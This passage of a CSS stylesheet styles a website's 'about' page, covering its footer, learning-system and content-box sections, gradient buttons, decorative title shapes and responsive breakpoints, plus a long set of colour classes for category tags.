    .about-page footer{
        padding-top: 70px;
    }
}
@media(max-width:480px){
    footer nav ul li{
        font-size: 1rem;
        width: 50%;
        padding: 5px 0;
    }
    footer .copyright{
        font-size: 1rem;
    }
}
/*
==============================================================
========================= End Footer =========================
==============================================================
*/
/*
==============================================================
========================= about-page =========================
==============================================================
*/
.about-page {
    color: #231815;
}
.about-page .container{
    max-width: 1280px;
}
.about-page .main-banner p{
    color: #fff;
}
.about-page .content-box2 .container{
    max-width: 1280px;
}
.about-page .btn-sidebar{
    position: fixed;
    bottom: unset;
    top: 22.6%;
    letter-spacing: .04em;
}
.about-page .btn-sidebar a{
    min-height: 420px;
    font-size: 3.6rem;
    padding: 20px 20px;
    font-weight: 400;
}
.about-page .intro{
    padding-top: 130px;
    font-size: 2.7rem;
    line-height: 1.9;
    font-weight: 400;
    padding-bottom: 100px;
}
.about-page .title{
    font-size: 3.6rem;
    font-weight: 700;
    line-height: 1.74;
    padding-bottom: 20px;
}
.about-page .txt p{
    font-size: 1.8rem;
}
.about-page .title.md{
    font-size: 3.5rem;
}
.about-page .intro .title,
.about-page .learning-system .title{
    position: relative;
}
.about-page .learning-system .title {
    margin-left: 30px;
    padding-bottom: 55px;
}
.about-page .intro .title::before,
.about-page .learning-system .title::before{
    content: "";
    position: absolute;
    width: 100px;
    height: 100px;
    border-top: 100px solid rgb(0, 148, 129 , .21);
    border-right: 100px solid transparent;
    left: -30px;
    top: -25px;
}
.about-page .intro .content{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.about-page .intro .content .txt{
    width: 50%;
    padding-left: 30px;
}
.about-page .intro .content .img{
    width: 50%;
    padding-left: 90px;
}
.about-page .intro .content .img img{
    width: 100%;
}
.about-page .intro .content.odd{
    padding-top: 50px;
}
.about-page .intro .content.odd .img{
    margin-top: 0;
    padding-left: 0;
    padding-right: 98px;
}
.about-page .intro .content.odd .txt{
    padding-left: 98px;
}
@media(hover:hover){
    .btn-sidebar a:hover{
        background: rgba(0, 0, 0, 0.6);;
    }
}
@media(max-width:1600px){
    .about-page .intro .title::before, .about-page .learning-system .title::before{
        left: -10px;
        width: 70px;
        height: 70px;
        border-width: 70px;
        top: 0;
    }
    .about-page .main-banner p{
        font-size: 2.5rem;
    }
    .about-page .main-banner .txt-box .lg{
        font-size: 6rem;
    }
}
@media(max-width:1500px){
    .about-page .intro{
        font-size: 2rem;
    }
    .about-page .intro .content .img,
    .about-page .intro .content.odd .txt{
        padding-left: 50px;
    }
    .about-page .intro .content.odd .img{
        padding-right: 50px;
    }
    .about-page .btn-sidebar{
        bottom: -3px;
    }
    .about-page .btn-sidebar a{
        min-height: 200px;
        font-size: 3rem;
        padding: 20px 10px;
    }
    .about-page .intro{
        padding-bottom: 0;
    }
}
@media(max-width:1200px){
    .about-page .intro{
        padding-top: 100px;
    }
    .about-page .main-banner .txt-box .txt-wrap.fm1{
        padding-left: 0;
    }
    .about-page .main-banner p{
        font-size: 2rem;
    }
    .about-page .main-banner .txt-box .lg{
        font-size: 5rem;
    }
}
@media(max-width:1100px){
    .about-page .btn-sidebar{
        bottom: -2px;
    }
    .about-page .btn-sidebar a {
        min-height: 100px;
        font-size: 2rem;
        padding: 20px 10px;
    }
    .about-page .learning-system .title {
        margin-left: 10px;
    }
}
@media(max-width:1024px){
    .about-page .intro .title{
        font-size: 3rem;
    }
    .about-page .intro{
        font-size: 1.6rem;
    }
    .about-page .intro .content .img,
    .about-page .intro .content.odd .txt{
        padding-left: 20px;
    }
    .about-page .intro .content.odd .img{
        padding-right: 20px;
    }
}
@media(max-width:960px){
    .about-page .main-banner p{
        font-size: 1.8rem;
    }
    .about-page .main-banner .txt-box .lg{
        font-size: 4rem;
    }
}
@media(max-width:860px){
    .about-page .intro{
        font-size: 1.3rem;
        padding-top: 60px;
    }
    .about-page .intro .content.odd{
        padding-top: 60px;
    }
    .about-page .btn-sidebar a {
        min-height: 60px;
        font-size: 1.6rem;
        padding: 10px 5px;
    }
}
@media(max-width:768px){
    .about-page{
        padding-top: 45px
    }
}
@media(max-width:750px){
    .about-page .main-banner .txt-box .lg{
        line-height: 1.4;
    }
    .about-page .intro .content .txt{
        width: 100%;
        padding-left: 0px;
    }
    .about-page .intro .title::before, 
    .about-page .learning-system .title::before{
        display: none;
    }
    .about-page .learning-system .title{
        margin-left: 0;
        padding-bottom: 20px;
    }
    .about-page .intro .content .img{
        padding-top: 20px;
    }
    .about-page .intro .content .img, 
    .about-page .intro .content.odd .txt{
        width: 100%;
        padding-left: 0;
    }
    .about-page .intro .content.odd{
        flex-direction: column-reverse;
    }
    .about-page .intro .content.odd .img{
        padding-right: 0;
    }
    .about-page .intro{
        padding-top: 40px;
    }
    .about-page .intro .title{
        font-size: 2.2rem;
    }
    .about-page .intro .content.odd{
        padding-top: 30px;
    }
  .about-page .txt p{
     font-size: 1.5rem;
 }
}
@media(max-width:480px){
    .about-page .intro{
        font-size: 1.2rem;
    }
}
@media(max-width:374px){
    .about-page .intro{
        font-size: 1rem;
    }
    .about-page .main-banner p{
        font-size: 1.6rem;
        letter-spacing: .1em;
    }
    .about-page .main-banner .txt-box .lg{
        font-size: 3rem;
    }
}
/* learning-system ========================= */
.about-page .learning-system{
    padding-top: 100px;
}
.about-page .learning-system ul li{
    width: 50%;
    padding: 0 50px 150px;
    position: relative;
}
.about-page .learning-system ul li .inner{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
}
.about-page .learning-system ul li .inner .img-box{
    padding-top: 55%;
    position: relative;
}
.about-page .learning-system ul li .inner .img-box img{
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
    object-position: center;
    height: 100%;
    width: 100%;
}
.about-page .learning-system ul li .inner a{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.about-page .learning-system ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -50px;
}
.about-page .learning-system ul li .txt-box{
    font-size: 2.7rem;
    line-height: 1.7;
    text-align: center;
    display: flex;
    align-items: center;
    padding-top: 30px;
    position: relative;
}
.about-page .learning-system ul li .txt-box .no{
    font-size: 5.6rem;
    font-weight: 900;
    color: #009481;
    padding-left: 5px;
    padding-right: 75px;
    min-width: 200px;
    font-family: "NotoSansCJKjp-Black";
}
.about-page .learning-system ul li .txt-box .txt{
    position: relative;
}
.about-page .learning-system ul li .txt-box .txt::after{
    content: "";
    position: absolute;
    width: 60px;
    height: 30px;
    background: url(../img/about/angle-down.png) no-repeat;
    background-size: 100%;
    bottom: -50px;
    left: 50%;
    margin-left: -30px;
}
@media(max-width:1700px){
    .about-page .learning-system ul li{
        padding: 0 50px 100px;
    }
    .about-page .learning-system ul{
        margin: 0 -40px;
    }
}
@media(max-width:1600px){
    .about-page .learning-system ul{
        margin: 0 -0px;
    }
}
@media(max-width:1500px){
    .about-page .learning-system ul li .txt-box{
        font-size: 2.4rem;
    }
}
@media(max-width:1400px){
    .about-page .learning-system ul li .txt-box{
        font-size: 2rem;
    }
    .about-page .learning-system ul li .txt-box .no{
        padding-right: 30px;
        min-width: 110px;
    }
}
@media(max-width:1100px){
    .about-page .learning-system ul li .txt-box{
        font-size: 1.6rem;
        padding-top: 20px;
    }
    .about-page .learning-system ul li .txt-box .no{
        padding-right: 20px;
        padding-left: 20px;
        font-size: 4.5rem;
    }
    .about-page .learning-system ul li{
        padding: 0 20px 100px;
    }
    .about-page .learning-system ul{
        margin: 0 -20px;
    }
    .about-page .learning-system{
        padding-top: 100px;
    }
}
@media(max-width:960px){
    .about-page .learning-system ul li .txt-box{
        font-size: 1.4rem;
    }
    .about-page .learning-system ul li .txt-box .no{
        padding-left: 0;
        min-width: 90px;
    }
}
.about-page .ttl-box{
    font-size: 2.7rem;
    text-align: center;
    line-height: 1.4;
}
.about-page .ttl-box .no{
    font-size: 8.7rem;
    font-weight: 900;
    padding-bottom: 15px;
    position: relative;
    display: inline-block;
    font-family: "NotoSansCJKjp-Black";
}
.about-page .ttl-box .no::before{
    content: "";
    position: absolute;
    background: rgb(0, 148, 129 , .21);
    width: 52px;
    height: 52px;
    left: -30px;
    top: 10px;
}
.about-page .ttl-box .no::after{
    content: "";
    position: absolute;
    background: rgb(0, 148, 129 , .21);
    width: 36px;
    height: 36px;
    left: -48px;
    top: 43px;
}
.about-page .ttl-box  .lg{
    font-size: 4.0rem;
    letter-spacing: .16em;
}
@media(max-width:960px){
    .about-page .ttl-box .lg{
        font-size: 3.5rem;
    }
    .about-page .ttl-box{
        font-size: 2rem;
    }
}
@media(max-width:750px){
    .about-page .learning-system {
        padding-top: 60px;
    }
    .about-page .learning-system ul{
        margin: 0;
    }
    .about-page .learning-system ul li{
        width: 100%;
    }
    .about-page .learning-system ul li .txt-box{
        justify-content: center;
        margin-left: 0px;
        padding-top: 5px;
    }
    .about-page .title{
        font-size: 2.2rem
    }
    .about-page .ttl-box .no{
        font-size: 6rem;
    }
    .about-page .ttl-box{
        font-size: 2rem;
    }
    .about-page .ttl-box .lg{
        font-size: 3rem;
        letter-spacing: .05em;
    }
    .about-page .learning-system ul li .txt-box .no{
        min-width: 80px;
        padding: 0 20px 0 0;
        margin-left: -80px;
    }
    .about-page .learning-system ul li .txt-box{
        font-size: 1.2rem;
    }
}
@media(max-width:480px){
    .about-page .ttl-box .lg{
        font-size: 2rem;
    }
    .about-page .ttl-box {
        font-size: 1.6rem;
    }
}
@media(max-width:375px){
    .about-page .learning-system ul li .txt-box .no{
        margin-left: -50px;
        font-size: 3rem;
        padding-right: 10px;
        min-width: 55px;
    }
}
/* content-box1 ======================================= */
.about-page .content-box1{
    padding-top: 120px;
    font-size: 1.8rem;
    line-height: 1.77;
    color: #231815;
}
.about-page .content-box1 .content{
    padding-top: 60px;
}
.about-page .content-box1 .content ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -35px;
}
.about-page .content-box1 .content ul li{
    width: 33.33%;
    padding: 90px 35px 0px;
}
.about-page .content-box1 .content ul li img{
    width: 100%;
}
.about-page .content-box1 .content ul .img-box{
    display: flex;
    align-items: flex-end;
    padding-top: 20px;
}
.about-page .content-box1 .content ul .img-box .img{
    width: 50%;
    padding-right: 15px;
}
.about-page .content-box1 .content ul .img-box .img p{
    padding-top: 125%;
    position: relative;
}
.about-page .content-box1 .content ul .img-box .img p img{
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
    object-position: center;
}
.about-page .content-box1 .content ul .img-box .caption{
    padding-bottom: 33px;
}
.about-page .content-box1 .content ul .img-box .caption .lg{
    font-size: 2.6rem;
}
.about-page .btn{
    color: #fff;
    font-size: 3.0rem;
    text-align: center;
    display: inline-block;
    background: linear-gradient(to top, rgba(0, 113, 92) 0%, rgba(0,148,129) 32%, rgba(112,195,184) 100%);
    min-width: 794px;
    border-radius: 50vh;
    line-height: 1;
    padding: 13px 15px;
    box-shadow: inset 0 0 0 3px #009481;
    position: relative;
    transition: .3s;
}
.about-page .btn::before,
.about-page .btn::after{
    content: "";
    position: absolute;
    width: 4px;
    height: 20px;
    background: #fff;
    right: 25px;
    top: 50%;
    border-radius: 50vh;
}
.about-page .btn::before{
    transform: rotate(-50deg);
    margin-top: -15px;
}
.about-page .btn::after{
    transform: rotate(50deg);
    margin-top: -4px;
}
.about-page .btn-box{
    text-align: center;
    padding-top: 70px;
    padding-bottom: 50px;
}
.about-page .bottom-txt .btn-box{
    padding-bottom: 125px;
}
@media(hover:hover){
    .about-page .btn:hover{
        opacity: .7;
    }
}
@media(hover:none){
    .about-page .btn:active{
        opacity: .7;
    }
}
@media(max-width:1600px){
    .about-page .content-box1 .content ul{
        margin: 0;
    }
}
@media(max-width:1500px){
    .about-page .content-box1 .content ul{
        font-size: 1.8rem;
    }
    .about-page .content-box1 .content ul .img-box .caption .lg{
        font-size: 2.5rem;
    }
}
@media(max-width:1300px){
    .about-page .content-box1 .content ul li{
        padding: 60px 10px 0;
    }
    .about-page .content-box1 .content ul{
        margin:  0 -10px;
    }
    .about-page .bottom-txt .btn-box{
        padding-bottom: 80px;
    }
}
@media(max-width:1024px){
    .about-page .content-box1{
        font-size: 1.8rem;
    }
    .about-page .content-box1 .content ul{
        font-size: 1.4rem;
    }
    .about-page .content-box1 .content ul .img-box .caption .lg{
        font-size: 1.6rem;
    }
    .about-page .btn{
        font-size: 3rem;
        min-width: 550px;
    }
}
@media(max-width:860px){
    .about-page .content-box1{
        font-size: 1.6rem;
    }
    .about-page .content-box1 .content ul{
        font-size: 1.2rem;
    }
    .about-page .content-box1 .content ul .img-box .caption .lg{
        font-size: 1.4rem;
    }
    .about-page .content-box1 .content ul .img-box{
        padding-top: 10px;
    }
    .about-page .content-box1 .content ul li{
        padding: 40px 10px 0;
    }
}
@media(max-width:750px){
    .about-page .content-box1{
        padding-top: 35px;
    }
    .about-page .bottom-txt .btn-box{
        padding-bottom: 40px;
        padding-top: 35px;
    }
    .about-page .learning-system ul li{
        padding: 0 0 60px 0;
    }
    .about-page .content-box1 .content{
        padding-top: 30px;
    }
    .about-page .content-box1 .content ul li{
        width: 50%;
    }
    .about-page .content-box1 .content ul .img-box{
        flex-direction: column;
        padding-bottom: 15px;
    }
    .about-page .content-box1 .content ul .img-box .caption{
        width: 100%;
        padding-bottom: 0;
    }
    .about-page .content-box1 .content ul .img-box .img{
        width: 100%;
        padding-right: 0;
    }
    .about-page .content-box1 .content ul{
        font-size: 1.6rem;
    }
    .about-page .content-box1 .content ul  li .inner{
        display: flex;
        flex-direction: column;
        height: 100%;
        justify-content: space-between;
    }
    .about-page .content-box1 .content ul li{
        padding: 15px 10px 0;
    }
    .about-page .btn{
        font-size: 1.8rem;
        min-width: unset;
        width: 100%;
    }
    .about-page .btn-box{
        padding-top: 60px;
        padding-bottom: 60px;
    }
    .about-page .content-box1{
        font-size: 1.2rem;
    }
    .about-page .btn::before,
.about-page .btn::after{
    width: 2px;
    height: 10px;
}
.about-page .btn::before{
    margin-top: -8px;
}
.about-page .btn::after{
    margin-top: -2px;
}
}
@media(max-width:640px){
    .about-page .content-box1 .content ul{
        font-size: 1.4rem;
    }
    .about-page .btn{
        font-size: 1.4rem;
    }
}
@media(max-width:480px){
    .about-page .content-box1 .content ul li{
        font-size: 1rem;
    }
}
@media(max-width:390px){
    .about-page .content-box1 .content ul li{
        font-size: .9rem;
    }
}
@media(max-width:374px){
    .about-page .content-box1 .content ul li{
        font-size: .8rem;
    }
    .about-page .content-box1{
        font-size: 1rem;
    }
}
/* content-box2 ======================================== */
.about-page .content-box2{
    font-size: 2.2rem;
    line-height: 1.75;
    padding-bottom: 90px;
    padding-top:70px;
}
.about-page .content-box2 .title{
    font-size: 3.5rem;
    letter-spacing: .05em;
}
.about-page .content-box2 .top{
    padding-top: 40px;
}
.about-page .content-box2 .top p{
    font-size: 1.8rem;
}
.about-page .content-box2 .content .items .item{
    width: 50%;
    padding: 70px 40px 0;
}
.about-page .content-box2 .content .items{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -40px;
}
.about-page .content-box2 .content .items .item .img{
    padding: 0 45px 85px;
}
.about-page .content-box2 .content .items .item .img img{
    width: 100%;
}
.about-page .content-box2 .content .items .item:first-child .img{
    padding-left: 80px;
}
.about-page .content-box2 .content .items .item:last-child .img{
    padding-right: 80px;
}
.about-page .content-box2 .content .items .item .txt{
    text-align: center;
    font-size: 3.2rem;
    line-height: 2;
    background: #e7ebf2;
    padding: 30px 20px;
    border-radius: 50px;
}
.about-page .content-box2 .content .inner-content .inner{
    display: flex;
    padding-top: 70px;
}
.about-page .content-box2 .content .inner-content .txt-box{
    width: 50%;
}
.about-page .content-box2 .content .inner-content .img-box{
    width: 50%;
    text-align: center;
}
.about-page .content-box2 .content .inner-content .img-box img{
    width: 100%;
    max-width: 320px;
}
.about-page .content-box2 .inner-content{
    font-size: 1.8rem;
    padding-top: 110px;
}
.about-page .content-box2 .inner-content .txt-box{
    line-height: 2.5;
    font-size: 1.8rem;
}
.about-page .content-box2 .inner-content .txt-box h4.md{
    font-size: 4rem;
    line-height: 1.5;
    padding-bottom: 10px;
    padding-top: 30px;
}
.about-page .content-box2 .inner-content .txt-box h4.md:first-child{
    padding-top: 0;
}
.about-page .content-box2 .inner-content .txt-box h4 .sm{
    font-size: 3.2rem;
}
@media(max-width:1600px){
    .about-page .content-box2 .content .items{
        margin: 0 -20px;
    }
    .about-page .content-box2 .content .items .item{
        padding: 70px 20px 0;
    }
}
@media(max-width:1500px){
    .about-page .content-box2 .content .items{
        margin: 0 -20px;
    }
}
@media(max-width:1400px){
    .about-page .content-box2 .inner-content .txt-box{
        font-size: 1.8rem;
    }
    .about-page .content-box2 .inner-content .txt-box h4.md{
        font-size: 3rem;
    }
    .about-page .content-box2 .title{
        font-size: 3.5rem;
    }
    .about-page .content-box2 .content .inner-content .img-box img{
        max-width: 280px;
    }
    .about-page .content-box2 .inner-content .txt-box h4 .sm{
        font-size: 2.2rem;
    }
    .about-page .content-box2 .inner-content{
        font-size: 1.8rem;
    }
}
@media(max-width:1300px){
    .about-page .content-box2 .content .items .item .txt{
        font-size: 2.2rem;
    }
    .about-page .content-box2 .content .items .item{
        padding: 70px 20px 0;
    }
    .about-page .content-box2 .content .items{
        margin: 0 -20px;
    }
}
@media(max-width:1200px){
    .about-page .content-box2 .content .inner-content .txt-box{
        width: 70%;
    }
    .about-page .content-box2 .content .inner-content .img-box{
        width: 30%;
    }
}
@media(max-width:1024px){
    .about-page .content-box2 .inner-content .txt-box{
        font-size: 1.6rem;
    }
    .about-page .content-box2 .inner-content .txt-box h4.md{
        font-size: 2.5rem;
    }
    .about-page .content-box2 .title{
        font-size: 3rem;
    }
    .about-page .content-box2 .content .inner-content .img-box img{
        max-width: 220px;
    }
    .about-page .content-box2 .inner-content .txt-box h4 .sm{
        font-size: 1.8rem;
    }
    .about-page .content-box2 .inner-content{
        font-size: 1.6rem;
    }
    .about-page .content-box2 .content .items .item:first-child .img{
        padding-left: 40px;
    }
    .about-page .content-box2 .content .items .item:last-child .img{
        padding-right: 40px;
    }
}
@media(max-width:960px){
    .about-page .content-box2 .content .inner-content .inner{
        padding-top: 30px;
    }
    .about-page .content-box2 .inner-content .txt-box,
    .about-page .content-box2 .inner-content{
        font-size: 1.3rem;
    }
    .about-page .content-box2 .content .items .item{
        padding: 40px 20px 0;
    }
    .about-page .content-box2 .content .items .item .txt{
        font-size: 1.8rem;
    }
    .about-page .content-box2 .top p{
        font-size: 1.8rem;
    }
    .about-page .content-box2 .content .items .item .img{
        padding-bottom: 45px;
    }
    .about-page .content-box2 .content .items{
        margin: 0;
    }
    .about-page .learning-system ul{
        margin: -20px;
    }
    .about-page .content-box2 .content .items .item .img{
        padding-left: 0px;
        padding-right: 0px;
    }
    .about-page .content-box2 .content .items .item:first-child .img{
        padding-left: 0px;
    }
    .about-page .content-box2 .content .items .item:last-child .img{
        padding-right: 0px;
    }
    .about-page .content-box2 .content .items .item .txt{
        border-radius: 35px;
        font-size: 1.4rem;
    }
}
@media(max-width:750px){
    .about-page .content-box2 .top{
        padding-top: 45px;
    }
    .about-page .content-box2 .content .items .item{
        width: 100%;
        padding: 25px 0 0;
    }
    .about-page .content-box2 .content .items .item .img{
        padding: 0 0 25px 0;
    }
    .about-page .content-box2 .inner-content{
        padding-top: 60px;
    }
    .about-page .content-box2 .content .inner-content .inner{
        flex-wrap: wrap;
    }
    .about-page .content-box2 .content .inner-content .txt-box{
        width: 100%;
    }
    .about-page .content-box2 .content .inner-content .img-box{
        width: 100%;
        padding-top: 25px;
    }
    .about-page .content-box2 .content .inner-content .img-box img{
        width: 100%;
        max-width: 100%;
    }
    .about-page .content-box2 .content .inner-content .inner{
        padding-top: 15px;
    }
    .about-page .content-box2 .top p,
    .about-page .content-box2 .inner-content .txt-box h4 .sm{
        font-size: 1.6rem;
    }
    .about-page .content-box2 .title{
        font-size: 2.2rem;
    }
    .about-page .content-box2 .inner-content .txt-box h4.md{
        font-size: 2rem;
        padding-top: 15px;
    }
    .about-page .content-box2 .top p, .about-page .content-box2 .inner-content .txt-box h4 .sm{
        font-size: 1.2rem;
    }
    .about-page .learning-system ul{
        margin: 0
    }
    .about-page .content-box2{
        padding-top: 20px;
    }
    .about-page .content-box2 .content .items .item .img{
        padding: 0 20px 30px;
    }
    .about-page .content-box2 .content .items .item:first-child .img{
        padding-left: 20px;
    }
    .about-page .content-box2 .content .items .item:last-child .img{
        padding-right: 20px;
    }
    .about-page .content-box2 .content .items .item .txt{
        font-size: 4vw;
    }
}
@media(max-width:374px){
    .about-page .content-box2 .title{
        font-size: 1.8rem;
    }
    .about-page .content-box2 .inner-content .txt-box,
    .about-page .content-box2 .inner-content{
        font-size: 1rem;
    }
}
/* content-box3 ==================================== */
.about-page .content-box3{
    padding-top: 120px;
    font-size: 2.2rem;
    padding-bottom: 85px;
}
.about-page .content-box3 .container{
    max-width: 1280px;
}
.about-page .content-box3 .txt{
    padding-top: 50px;
    line-height: 1.72;
}
.about-page .content-box3 .txt h3{
    font-size: 3.5rem;
    letter-spacing: .05em;
}
.about-page .content-box3 .img{
    padding-top: 80px;
    padding-bottom: 40px;
}
.about-page .content-box3 .types{
    padding-top: 70px;
    max-width: 1320px;
    margin: 0 auto;
}
.title2{
    text-align: center;
    font-size: 3.6rem;
    line-height: 1.1;
    letter-spacing: .05em;
}
.title2 p{
    display: inline-block;
    color: #fff;
    padding: 14px 80px;
    position: relative;
    max-height: 70px;
}
.title2 p::before,
.title2 p::after{
    content: "";
    position: absolute;
    width: 100%;
    height: 50%;
    left: 0;
    z-index: -1;
}
.title2 p::before{
    border-top: 37px  solid #009481;
    border-left: 25px solid transparent;
    border-right: 25px solid transparent;
    top: 0;
}
.title2 p::after{
    border-bottom: 37px  solid #009481;
    border-left: 25px solid transparent;
    border-right: 25px solid transparent;
    top: 36px;
}
.about-page .content-box3 .types ul{
    display: flex;
    flex-wrap: wrap;
    padding-top: 60px;
}
.about-page .content-box3 .types ul li{
    width: 25%;
    text-align: center;
    font-size: 2.0rem;
    line-height: 1.5;
    letter-spacing: .05em;
    font-weight: 500;
    padding:0px 15px 40px;
}
.about-page .content-box3 .types ul li .txt-box{
    background: #009481;
    color: #fff;
    padding: 15px 15px;
}
.about-page .content-box3 .types ul li .txt-box.bg1{
    background: #007457;
}
.about-page .content-box3 .types ul li .txt-box.bg2{
    background: #00783d;
}
.about-page .content-box3 .types ul li .txt-box.bg3{
    background: #005a86;
}
.about-page .content-box3 .types ul li .txt-box.bg4{
    background: #004d98;
}
.about-page .content-box3 .types ul li .txt-box.bg5{
    background: #0096c0;
}
.about-page .content-box3 .types ul li .txt-box.bg6{
    background: #171c61;
}
.about-page .content-box3 .types ul li .txt-box.bg7{
    background: #00809b;
}
.about-page .content-box3 .types ul li .txt-box.bg8{
    background: #a41731;
}
.about-page .content-box3 .types ul li .txt-box.bg9{
    background: #ea8e00;
}
.about-page .content-box3 .types ul li .txt-box.bg10{
    background: #e36d80;
}
.about-page .content-box3 .types ul li .txt-box.bg11{
    background: #eda300;
}
.about-page .content-box3 .types ul li .txt-box.bg12{
    background: #00976e;
}

/*ADD20250402*/
.about-page .content-box3 .types ul li .txt-box.bg13{
    background: #009177;
}
.about-page .content-box3 .types ul li .txt-box.bg14{
    background: #009079;
}
.about-page .content-box3 .types ul li .txt-box.bg15{
    background: #006ca1;
}
.about-page .content-box3 .types ul li .txt-box.bg16{
    background: #7b3b1d;
}
.about-page .content-box3 .types ul li .txt-box.bg17{
    background: #006293;
}
.about-page .content-box3 .types ul li .txt-box.bg18{
    background: #671c68;
}
.about-page .content-box3 .types ul li .txt-box.bg19{
    background: #631c68;
}
.about-page .content-box3 .types ul li .txt-box.bg20{
    background: #821d22;
}
.about-page .content-box3 .types ul li .txt-box.bg21{
    background: #631b72;
}
.about-page .content-box3 .types ul li .txt-box.bg22{
    background: #0085ad;
}
.about-page .content-box3 .types ul li .txt-box.bg23{
    background: #004c8a;
}
.about-page .content-box3 .types ul li .txt-box.bg24{
    background: #005389;
}
.about-page .content-box3 .types ul li .txt-box.bg25{
    background: #007034;
}
.about-page .content-box3 .types ul li .txt-box.bg26{
    background: #721e3b;
}
.about-page .content-box3 .types ul li .txt-box.bg27{
    background: #332379;
}
.about-page .content-box3 .types ul li .txt-box.bg28{
    background: #007031;
}
.about-page .content-box3 .types ul li .txt-box.bg29{
    background: #2a2476;
}
.about-page .content-box3 .types ul li .txt-box.bg30{
    background: #1b2376;
}
.about-page .content-box3 .types ul li .txt-box.bg31{
    background: #9e3524;
}
.about-page .content-box3 .types ul li .txt-box.bg32{
    background: #9e2328;
}
.about-page .content-box3 .types ul li .txt-box.bg33{
    background: #141955;
}
.about-page .content-box3 .types ul li .txt-box.bg34{
    background: #a52229;
}
.about-page .content-box3 .types ul li .txt-box.bg35{
    background: #007d45;
}
.about-page .content-box3 .types ul li .txt-box.bg36{
    background: #007992;
}
.about-page .content-box3 .types ul li .txt-box.bg37{
    background: #4797b3;
}
.about-page .content-box3 .types ul li .txt-box.bg38{
    background: #258896;
}
.about-page .content-box3 .types ul li .txt-box.bg39{
    background: #008cb2;
}
.about-page .content-box3 .types ul li .txt-box.bg40{
    background: #006b32;
}
.about-page .content-box3 .types ul li .txt-box.bg41{
    background: #33256f;
}
.about-page .content-box3 .types ul li .txt-box.bg42{
    background: #005583;
}
.about-page .content-box3 .types ul li .txt-box.bg43{
    background: #681935;
}
.about-page .content-box3 .types ul li .txt-box.bg44{
    background: #9e2328;
}
.about-page .content-box3 .types ul li .txt-box.bg45{
    background: #0b6b3b;
}
.about-page .content-box3 .types ul li .txt-box.bg46{
    background: #28266e;
}
.about-page .content-box3 .types ul li .txt-box.bg47{
    background: #141955;
}





.about-page .content-box3 .types ul li .inner .caption{
    font-size: 1.8rem;
    letter-spacing: .09em;
    padding-top: 10px;
}
.about-page .content-box3 .types ul li .inner .caption .f1{
    font-size: 1.4rem;
}
.about-page .bottom-txt{
    text-align: center;
    line-height: 1.75;
    font-size: 3.7rem;
    letter-spacing: .07em;
    padding-top: 120px;
}
.about-page .bottom-txt .inner{
    display: inline-block;
}
.about-page .bottom-txt .inner p{
    position: relative;
}

.about-page .bottom-txt .inner p:first-child::before,
.about-page .bottom-txt .inner p:first-child::after,
.about-page .bottom-txt .inner p:last-child::before,
.about-page .bottom-txt .inner p:last-child::after{
    content: "";
    position: absolute;
}
.about-page .bottom-txt .inner p:first-child::before,
.about-page .bottom-txt .inner p:last-child::before{
    width: 40px;
    height: 40px;
    background: url(../img/about/cell-bg.png);
    right: -25px;
    top: 10px;
    border: 1px solid #81e8c3;
}
.about-page .bottom-txt .inner p:first-child::after,
.about-page .bottom-txt .inner p:last-child::after{
    width: 30px;
    height: 30px;
    background: rgb(4, 175, 79, .5);
    right: -48px;
    top: 38px;
}
.about-page .bottom-txt .inner p:last-child::before{
    right: unset;
    left: -100px;
}
.about-page .bottom-txt .inner p:last-child::after{
    right: unset;
    left: -70px;
}
.about-page .bottom-txt .no{
    font-size: 6.5rem;
    line-height: 1;
}
.about-page .content-box3 .points ul{
    display: flex;
    flex-wrap: wrap;
    padding-top: 60px;
    margin: 0 -40px;
}
.about-page .content-box3 .points ul li{
    width: 33.33%;
    padding: 0 40px;
}
.about-page .content-box3 .points ul li .inner{
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: space-between;
}
.about-page .content-box3 .points ul li .img-box{
    position: relative;
    padding-top: 32px;
}
.about-page .content-box3 .points ul li .img-box .image{
    padding-top: 57.5%;
    position: relative;
}
.about-page .content-box3 .points ul li .img-box .image img{
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
    object-position: center;
}
.about-page .content-box3 .points ul li .img-box .tag{
    position: absolute;
    text-align: center;
    font-size: 2rem;
    background: url(../img/about/point-no-bg.png) no-repeat;
    background-size: 100%;
    color: #000;
    width: 142px;
    height: 115px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    line-height: 1.1;
    top: 0px;
    left: -50px;
}
.about-page .content-box3 .points ul li .img-box .tag .no{
    display: block;
    font-size: 3.4rem;
}
.about-page .content-box3 .points ul li .txt-box{
    color: #009481;
    text-align: center;
    line-height: 1.56;
    font-size: 2.0rem;
    letter-spacing: .05em;
    padding-top: 10px;
}
@media(max-width:1650px){
    .about-page .content-box3 .points ul{
        margin: 0;
    }
    .about-page .content-box3 .points ul li .txt-box{
        font-size: 2rem;
    }
    .about-page .area-map .container{
        padding-right: 60px;
    }
    .about-page .area-map .title p{
        right: 10px;
        top: 65px;
    }
}
@media(max-width:1300px){
    .about-page .areamap .container{
        padding-right: 40px;
    }
}
@media(max-width:1200px){
    .about-page .content-box3 .types ul li{
        font-size: 2rem;
    }
    .about-page .content-box3 .types ul li .inner .caption{
        font-size: 1.4rem;
    }
 .about-page .content-box3 .types ul li .inner .caption .f1{
    font-size: 1.2rem;
}
    .title2{
        font-size: 3rem;
    }
    .title2 p{
        max-height: 60px;
    }
    .title2 p::before{
        border-top: 30px solid #009481;
    }
    .title2 p::after{
        border-bottom: 30px solid #009481;
        top: 30px;
    }
    .about-page .content-box3 .types ul{
        margin: 0 -20px;
    }
    .about-page .content-box3 .types ul li{
        padding-bottom: 25px;
    }
    .about-page .content-box3 .points ul li .img-box .tag{
        font-size: 1.6rem;
        width: 112px;
        height: 95px;
        left: -30px;
    }
    .about-page .content-box3 .points ul li .img-box .tag .no{
        font-size: 2.2rem;
    }
    .about-page .content-box3 .points ul li{
        padding: 0 30px;
    }
    .about-page .content-box3 .points ul li .txt-box{
        font-size: 1.6rem;
    }
}
@media(max-width:1024px){
    .about-page .content-box3 .img{
        padding-top: 40px;
        padding-bottom: 20px;
    }
    .about-page .content-box3 .txt{
        padding-top: 60px
    }
